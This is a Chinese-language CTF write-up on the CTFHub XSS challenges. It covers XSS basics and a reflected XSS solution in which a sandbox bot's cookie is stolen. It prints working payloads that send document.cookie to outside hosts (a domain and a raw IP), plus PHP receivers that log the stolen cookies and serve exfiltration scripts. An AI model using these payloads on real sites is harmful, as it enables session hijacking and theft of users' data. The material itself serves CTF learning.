
前言
上一篇文章一边做题一边学习,一边写文章,总共花了2,3天才把 CTFHub 的 SQL 注入板块学习完毕,其中有些二次注入等其他的注入方式和绕过技巧也都没有完整的去学习,不过后面会在玩其他 CTF 平台和靶场时继续学习,这里先继续学习 CTFHub 的 XSS 板块,打算等我系统性的把 CTFHub 的 Web 篇学习完毕后再去玩其他平台的 Web 篇加深影响
XSS概述
- XSS(Cross Site Scripting)跨站脚本攻击,是一种网站应用程序的安全漏洞攻击。XSS攻击通常指的是通过利用网页开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序
- 这些恶意网页程序通常是JavaScript,但实际上也可以包括Java、 VBScript、ActiveX、 Flash 或者甚至是普通的 HTML 。攻击成功后,攻击者可能得到包括但不限于更高的权限(如执行一些操作)、私密网页内容、会话和 cookie 等各种内容
- XSS 是最普遍的 Web 应用安全漏洞。这类漏洞能够使得攻击者嵌入恶意脚本代码到正常用户会访问到的页面中,当正常用户访问该页面时,则可导致嵌入的恶意脚本代码的执行,从而达到恶意攻击用户的目的
- 攻击者可以使用户在浏览器中执行其预定义的恶意脚本,其导致的危害可想而知,如劫持用户会话,插入恶意内容、重定向用户、使用恶意软件劫持用户浏览器、繁殖XSS蠕虫,甚至破坏网站、修改路由器配置信息等
- XSS 的重点不在于跨站,而在于脚本的攻击
- 值得一提的是,跨站脚本攻击(Cross Site Scripting)缩写因该为 CSS ,但是这样会与层叠样式表(Cascading Style Sheets,CSS)的缩写混淆,所以大家将跨站脚本攻击缩写为 XSS
XSS原理
HTML是一种超文本标记语言,通过将一些字符特殊地对待来区别文本和标记,比如 (<)小于号就被看作 HTML 标签的开始,(</)则被看作标签的结束,中间被包裹的这是内容
当动态页面插入的内容含有这些特殊字符时,用户的浏览器会将其认为是插入了 HTML 标签,当这些 HTML 标签被引入了一段 JavaScript 脚本时,这些脚本程序就会在用户浏览器中执行。所以这些字符不能被动态页面检查或检查出现错误时就会产生XSS漏洞
比如,现在有这么一个搜索页面,当你搜索内容时,页面会显示:
搜索结果:关于 "你的搜索词" 的结果正常情况:
你搜索:苹果 页面显示:搜索结果:"苹果" 的结果那当我们输入恶意的 payload 后:
你搜索:<script>alert('114514')</script> 页面显示:搜索结果:关于 "<script>alert('114514')</script>" 的结果这时,浏览器看到 <script> ,会认为这是一个 JavaScript 标签,于是执行里面的代码,这个代码会弹出一个带有 114514 提示的窗口
这里我拿我本地的一个 Dvwa 靶场来演示一下,首先这个页面是当你输入你的名字后,页面会返回 Hello name,所以我输入 fawng 会显示 Hello fawang:

那么当我输入恶意的 payload 时:
<script>alert('114514')</script>就会弹出新的带有 114514 提示的窗口:

这就是浏览器将返回的恶意 payload 直接当作 HTML 标签处理,所以这种 XSS 也叫 反射型XSS,没错 XSS 也是分为多种类型的,分别是反射型,存储型,DOM 型
更详细的内容可以去查看这篇文档: 点击查看
那么理解了原理,现在开始做题吧
反射型XSS:
题目:
反射型 XSS
考点:
- 识别输入参数和输出位置的对应关系
- URL参数直接反射
- 获取敏感信息 (Cookie)
解题思路:
这类题目我也是第一次做,先开启环境看看:

这一打开我就看懂了,是让我们利用上面构造恶意的 payload ,然后通过下面发送给机器人,然后机器人会自动点击,那么接下来就是怎么获取 flag 了

可以看到这里我们输入 1 提交后,页面直接将 1 展示了出来,现在就需要看它存不存在过滤:
<script>alert('114514')</script>

这里可以看到直接弹窗,并输出了 114514 ,那么我们直接发送这个给机器人看看,如果没有直接显示 flag 那么就需要我们手动去获取 flag ,猜测在 cookie 里面(通过前面查找的资料和考点判断出的)

可以看到发送给机器人拼接了恶意 payload 的 url 并没有获取到 flag,只是显示了 Successfully,说明 flag 不是弹窗就给的,是需要我们手动去获取,那么我们手动获取一下机器人的 cookie 看看,这里我看别人的 wp 发现别人都是用的在线的 xss 平台,不过看了两个好像源码是一样的,我估计是可以自己部署的,这个我后面抽空研究一下,现在先直接用别人部署好的在线平台试试:

我注册好那个平台后发现那个平台有提供 xss 代码,然后使用平台提供的代码,直接发送给机器人就获取到了 flag

但是这样做对于学习 XSS 没有意义,只是单纯的获取到 flag,于是我让 ai 写了一个下载该在线平台恶意脚本的代码:
import requests import urllib3 urllib3.disable_warnings() url = "http://ujs.ci/suj" try: response = requests.head(url, verify=False) print("=== 响应头信息 ===") for key, value in response.headers.items(): print(f"{key}: {value}") print("\n=== 脚本内容 ===") response = requests.get(url, verify=False) print(response.text) except Exception as e: print(f"错误: {e}")下载一看,太多了,直接复制发给 ai 分析,看看干了什么:
- 🍪 所有Cookie – 包括敏感的认证信息
- 🔗 当前页面URL – 可能包含敏感参数
- 🌐 完整页面源码 – 可能包含隐藏的敏感信息
- 🖼️ 页面截图 – 可视化窃取敏感内容
- 🖥️ 用户环境信息 – User-Agent、屏幕分辨率等
- 📱 平台信息 – 操作系统、浏览器等
// Cookie数据收集 try { // 关键的探测数据收集 probe_return_data = {}; probe_return_data['id'] = 'suj'; // 项目标识符 // 收集各种敏感信息 try { probe_return_data['location'] = never_null( location.toString() ); // 当前URL probe_return_data['cookie'] = never_null( document.cookie ); // Cookie信息 probe_return_data['referrer'] = never_null( document.referrer ); // 来源页面 probe_return_data['useragent'] = never_null( navigator.userAgent ); // User-Agent probe_return_data['title'] = never_null( document.title ); // 页面标题 probe_return_data['toplocation'] = never_null( top.location.href ); // 顶层框架URL probe_return_data['origin'] = never_null( location.origin ); // 原始域名 probe_return_data['charset'] = never_null( document.characterSet ); // 字符集 probe_return_data['platform'] = never_null( navigator.platform ); // 平台信息 probe_return_data['opener'] = never_null( window.opener ); // opener信息 probe_return_data['screen'] = screen.width + "x" + screen.height; // 屏幕分辨率 } catch (e) { // 错误处理,确保即使部分失败也能继续 } = never_null( document.cookie ); } catch ( e ) { probe_return_data['cookie'] = ''; }让 ai 帮忙提取出中间获取敏感信息的代码,可以看到获取了非常多的东西,到这基本上就明白了:

流程知道了,那么我们也试着构造看看:
<!-- 恶意 payload , src 引用 --> <script> var img = new Image(); img.src = 'https://lawking.top/collect.php?cookie=' + encodeURIComponent(document.cookie); </script>这里先是创建一个图像对象,然后去引用这个图片,当其他人点击了带有这个恶意 payload 的链接时(如下),js 代码会去请求这个图片,document.cookie 这个的作用时读取当前存在XSS网站的 cookie ,然后 encodeURIComponent 这个的作用是对内容进行 URL 编码,这就会导致如果我复制上面这个代码拼接到前面的环境中,机器人点击后会将它在这个页面的 cookie 发送到我的域名下的这个 collect.php 文件中:
http://challenge-e5d2b90ef566e948.sandbox.ctfhub.com:10800/?name=<script> var img = new Image(); img.src = 'https://lawking.top/collect.php?cookie=' + encodeURIComponent(document.cookie); </script>不过我们还需要去我们的服务器上面创建一个 collect.php 文件,这个文件用来接收 url 中的 cookie 参数:
<?php // 获取 cookie $cookie = $_GET['cookie'] ?? 'no_cookie'; // 获取 ip $ip = $_SERVER['REMOTE_ADDR']; // 获取时间 $time = date('Y-m-d H:i:s'); // 记录信息 $log = "[{$time}] IP: {$ip} | Cookie: {$cookie}\n"; // 写入文件 cookies.log 记录的信息 file_put_contents('cookies.log', $log, FILE_APPEND | LOCK_EX); // 返回1x1透明图片 这个图片不重要 header('Content-Type: image/gif'); echo base64_decode('R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7'); ?>这个时候在我们服务器上创建一个 cookies.log 的文件,用来存放获取到的 cookie 信息,然后给文件权限就好了,这样机器人点击后我们只需要 cat 一下这个日志文件就能获取到 flag 了,为了验证我重新开启了一遍题目,并且试用了一台服务器,为了不影响到我的域名,我这里直接使用 ip
用的服务器是雨云的服务器,2h4g,试用一天才一块钱,然后我们这边还是一样选择 Ubuntu 系统,然后安装宝塔面板,然后添加网站,然后上传接收 cookie 的 collect.php 文件,然后去将恶意构造的 payload 发送给机器人,看看能不能获取到 flag
这里访问后的确在 cookies.log 文件里面多了一条记录,不过因为没有在 URL 里面添加 cookie 参数,所以显示 no_cookie

那么能够使用,接下来就是做题看看能不能获取到 flag,还是反射型 XSS ,打开环境后我们直接构造我们的 payload:
http://challenge-060c8a759dd6d6c6.sandbox.ctfhub.com:10800/?name=<script src='http://38.175.195.210/collect.php?cookie=' + document.cookie;></script>我试了半天就是不行,就是没有 flag,然后我重新看了一下 XSS 平台,发现有一行话:
图片xss不能获取cookie(只记录referer、IP、浏览器等信息,常用于探测后台地址)
靠,白忙活,还浪费了我300金币,开了好几次环境,结果就是不行。于是这回我直接仿照这个在线平台的来,我先是修改我的 payload 为(其实不是,是内容被转义导致的,可以看到后面):
http://challenge-453f824c2c23111c.sandbox.ctfhub.com:10800/?name=<sCRiPt sRC=//38.175.195.210/collect.php></sCrIpT>然后在我的服务器下 collect.php 文件的内容修改成如下,这样返回的就是脚本内容:
<?php header('Content-Type: application/javascript; charset=utf-8'); // 收集全方位信息 $data = [ 'time' => date('Y-m-d H:i:s'), 'ip' => $_SERVER['REMOTE_ADDR'], 'server_cookie' => $_SERVER['HTTP_COOKIE'] ?? '', 'user_agent' => $_SERVER['HTTP_USER_AGENT'] ?? '', 'referer' => $_SERVER['HTTP_REFERER'] ?? '', 'get_params' => $_GET, 'remote_addr' => $_SERVER['REMOTE_ADDR'], 'remote_port' => $_SERVER['REMOTE_PORT'] ?? '' ]; file_put_contents('flag.txt', json_encode($data)."\n", FILE_APPEND | LOCK_EX); // 重要:返回能实际获取信息的JavaScript代码 echo ' (function(){ try { // 获取所有可能的信息 var allInfo = { timestamp: new Date().toISOString(), userAgent: navigator.userAgent, cookie: document.cookie, // 重点获取 url: location.href, origin: location.origin, referrer: document.referrer, title: document.title, domain: document.domain }; // 尝试访问页面上的敏感内容 try { // 查找可能包含flag的元素 var elements = document.querySelectorAll("*"); var textContent = ""; for(var i = 0; i < elements.length && i < 100; i++) { if(elements[i].textContent && elements[i].textContent.includes("flag")) { textContent += elements[i].textContent.substring(0, 200) + ";"; } } allInfo.potentialFlags = textContent; } catch(e) {} // 发送GET请求(更兼容) var img = new Image(); img.src = "//38.175.195.210/collect.php?" + "cookie=" + encodeURIComponent(document.cookie) + "&url=" + encodeURIComponent(location.href) + "&title=" + encodeURIComponent(document.title); } catch(e) { // 静默失败 } })(); '; ?>这个是我跟 ai 斗智斗勇 2 个小时最后能够成功获取到 flag 代码,然后网站目录下要有一个 flag.txt 文件,然后将 payload 发送给机器人,机器人模拟点击后就获取到了 flag :
{"time":"2025-12-11 22:48:05","ip":"219.145.245.228","server_cookie":"","user_agent":"Mozilla\/5.0 (X11; Linux x86_64) AppleWebKit\/537.36 (KHTML, like Gecko) HeadlessChrome\/112.0.5615.138 Safari\/537.36","referer":"http:\/\/challenge-453f824c2c23111c.sandbox.ctfhub.com:10800\/","get_params":{"cookie":"flag=ctfhub{113dc7df24b7aaf7bcd94c53}","url":"http:\/\/challenge-453f824c2c23111c.sandbox.ctfhub.com:10800\/?name=%3CsCRiPt%20sRC=\/\/38.175.195.210\/collect.php%3E%3C\/sCrIpT%3E","title":"CTFHub \u6280\u80fd\u5b66\u4e60 | XSS Reflex"},"remote_addr":"219.145.245.228","remote_port":"44074"}然后对比前一条消息提供的代码来分析,看看这个文件到底哪里有问题,最后找到了不少问题,发现是 ai 忘记上下文,然后将路径修改了,所以提供的路径不对,因为代码比较多,我直接复制的,所以没仔细看,然后我们精简一下代码,这个是 collect.php 的内容,判断请求是否带有 cookie 参数,没有就返回恶意的 js 代码:
<?php header('Content-Type: application/javascript; charset=utf-8'); if (isset($_GET['cookie'])) { $data = [ 'time' => date('Y-m-d H:i:s'), 'ip' => $_SERVER['REMOTE_ADDR'], 'cookie' => $_GET['cookie'] ]; file_put_contents('flag.txt', json_encode($data)."\n", FILE_APPEND | LOCK_EX); exit; } echo '(function(){ var img = new Image(); img.src = "//38.175.195.210/collect.php?cookie=" + encodeURIComponent(document.cookie); })();'; ?>当请求中带有 cookie 参数时,就是第二次请求了,这个时候就会获取请求中的 cookie 并保存到 flag.txt 文件中,然后机器人那边我们仍然使用这个 payload 让它去请求这个恶意的页面:
<sCRiPt sRC=//38.175.195.210/collect.php></sCrIpT>


大体攻击流程如下图,思路还是仿照那个在线平台来的,但是我们使用的是自己的服务器,脚本也是自己的(ai 辅助),我敢保证,没有其他的 wp 比我这个详细,因为我看了很多,大多都是前面讲点 xss 理论知识,然后后面直接用在线平台获取 flag ,这样只是为了获取 flag 而做题,我更多的是想要去学习 xss 的知识,不过这里的 js 脚本和恶意网页的代码不是靠我写的,因为我没有学过 js 和 php ,不过理解了逻辑,一些手法的问题都很好解决的

好,话有说回来,为什么我通过页面返回的恶意 js 代码成功获取到了 flag,但是直接用带获取 cookie 的 payload 却没有获取到 flag:
<!-- 这个是原payload --> <script> var img = new Image(); img.src = 'https://lawking.top/collect.php?cookie=' + encodeURIComponent(document.cookie); </script> <!-- 这个是新payload --> <sCRiPt sRC=//38.175.195.210/collect.php></sCrIpT> <!-- 这个是恶意页面返回的恶意js --> <script> (function(){ var img = new Image(); img.src = "//38.175.195.210/collect.php?cookie=" + encodeURIComponent(document.cookie); })(); </script>然后我让 ai 分析了一下,看看到底是什么问题,一会协议问题,一会 CSP 限制,一会作用域,反正看得我是一头雾水,然后我重新构建了一下 payload ,尽量保持它和恶意页面返回的 js 一样,看看能不能获取到 flag:
<script> var img = new Image(); img.src = "//38.175.195.210/collect.php?cookie=" + encodeURIComponent(document.cookie); </script>这回几乎是一摸一样了,接收用的脚本 collect.php 没有改动,我看看到底是什么问题:

无论我怎么尝试,甚至连单引号我都换成双引号了,就是无法获取,甚至新的 payload 连请求信息都没有获取到,难道真的是作用域还是什么 CSP 限制?那也不应该啊,我前面用的哪个请求恶意页面的 payload 都能够正常获取到信息,这个 payload 却连请求信息都没有,说明可能是请求失败了?IP 没有问题,难道是引号的问题?但是我又换成单引号或者转义,依然没有请求信息,然后我让 ai 分析,告诉它着重于单引号的问题(因为这个时候我看服务器并没有获取到新的请求,凭感觉判断是转义导致恶意代码压根没有请求),然后 ai 给了我几个解决方案,前面几个试了试也没反应,但是试到这个的时候:( 使用模板字符串ES6)
<script> var img = new Image(); img.src = `//38.175.195.210/collect.php?cookie=${encodeURIComponent(document.cookie)}`; </script>就成功获取到 flag 了,为了防止是意外,我请求了两次,都获取到了,说明的确是因为转义问题导致我的恶意 js 代码无法直接加载,但是通过恶意网页返回的恶意 js 代码就不会被转义,所以能够正常获取到 flag

既然问题都已经解决,那么这道题到这里就结束了,总共花费了7次50金币,因为不停的测试,环境是开了一次又一次,只是为了看看我的问题在哪里,然后用我们自己构造的 payload 成功获取到 flag,至于更细致的引号问题,我觉得可能会在后面学习过滤绕过的时候学习到
这样做完题真的有一种学到了的成就感,因为我不认为我是一个只会点鼠标的猴子,我想试试自己构造 payload ,虽然没有 js 和 php 基础,代码多是 ai 辅助,但是思路没有问题,后面再学习学习就好了
存储型XSS
题目:
存储型 XSS
考点:
- 存储型 XSS 与 反射型 XSS 两者的区别不在于手法,在于攻击点以及持续性上
- 存储型 XSS 多为论坛/博客/文章的评论或其他的功能点,攻击者将 XSS payload 注入服务器数据库,当其他用户访问带有这个 payload 的页面时就会自动执行恶意的 js 代码,直到该语句被删除
- 存储型 XSS 相对受害者是比较隐蔽的,因为可以隐藏到正常页面中,并且无法通过看URL来判断,更容易成功
解题思路:
在写反射型 XSS 部分的时候我看到了这个视频,也是部署在自己的服务器,相比千篇一律的使用在线平台更加吸引我,所以我当时专门留意了一下,点击查看 ,然后现在也做到这个题目了,所以先尝试自己做做看,做不出来再来看看他的这个视频,因为他这个讲的也是 ctfhub,直接看跟看答案就没区别了,然后我们启动环境:
页面没有多大的变化,不过我感觉逻辑因该是变了,变成持久性的了,所以这里我们试试看,还是一样先判断是否存在XSS:
<script>alert('存储型XSS')</script>

